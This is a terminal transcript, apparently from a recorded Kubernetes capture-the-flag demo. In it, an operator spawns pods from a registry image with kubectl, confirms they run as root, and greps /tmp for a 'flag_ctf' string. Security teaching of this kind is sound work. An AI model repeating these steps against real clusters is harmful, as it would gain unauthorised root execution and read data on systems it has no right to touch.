 + kubectl run --image=registry.41RG4P.controlplane.io/excalibur:0x5F3759DF test-4917 -- id
pod/test-4917 created
I have no name!@hashjack:/$ (set -x; POD=test-${RANDOM}; kubectl run  --image=registry.41RG4P
calibur:0x5F3759DF ${POD} -- bash -c "id"; kubectl logs ${POD} )
+ POD=test-3557
+ kubectl run --image=registry.41RG4P.controlplane.io/excalibur:0x5F3759DF test-3557 -- bash -c id
pod/test-3557 created
+ kubectl logs test-3557
Error from server (BadRequest): container "test-3557" in pod "test-3557" is waiting to start: ContainerCreating
I have no name!@hashjack:/$ (set -x; POD=test-${RANDOM}; kubectl run  --image=registry.41RG4P.controlplane.io/ex
calibur:0x5F3759DF ${POD} -- bash -c "id"; sleep 3; kubectl logs ${POD} )
+ POD=test-1433
+ kubectl run --image=registry.41RG4P.controlplane.io/excalibur:0x5F3759DF test-1433 -- bash -c id
pod/test-1433 created
+ sleep 3
+ kubectl logs test-1433
uid=0(root) gid=0(root) groups=0(root)
I have no name!@hashjack:/$ (set -x; POD=test-${RANDOM}; kubectl run  --image=registry.41RG4P.controlplane.io/ex
calibur:0x5F3759DF ${POD} -- bash -c "find /tmp -exec grep --color flag_ctf {} \+"; sleep 3; kubectl logs ${POD}
 )
+ POD=test-8770
+ kubectl run --image=registry.41RG4P.controlplane.io/excalibur:0x5F3759DF test-8770 -- bash -c 'find /tmp -exec
 grep --color flag_ctf {} \+'
pod/test-8770 created
+ sleep 3
+ kubectl logs test-8770
grep: /tmp: Is a directory
I have no name!@hashjack:/$ (set -x; POD=test-${RANDOM}; kubectl run  --image=registry.41RG4P.controlplane.io/ex
calibur:0x5F3759DF ${POD} -- bash -c "find /tmp -type f -exec grep --color flag_ctf {} \+"; sleep 3; kubectl log
s ${POD} )
def 1 monitor 2 remotes 3 work 4 scratch 5 bash 6 bash 7 bash Tue 04 17:16 tank
Andy Martin
Powered by Zoom